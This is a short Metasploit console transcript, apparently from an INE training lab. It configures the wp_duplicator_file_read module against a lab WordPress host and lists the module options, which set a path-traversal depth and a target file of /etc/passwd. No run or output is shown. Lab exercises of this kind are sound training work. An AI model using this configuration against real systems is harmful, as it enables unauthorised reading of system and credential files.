 msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set RHOSTS target2.ine.local
RHOSTS => target2.ine.local
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > options
Module options (auxiliary/scanner/http/wp_duplicator_file_read):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 5 yes Traversal Depth (to reach the root folder)
FILEPATH /etc/passwd yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS target2.ine.local yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/wp_duplicator_file_read) >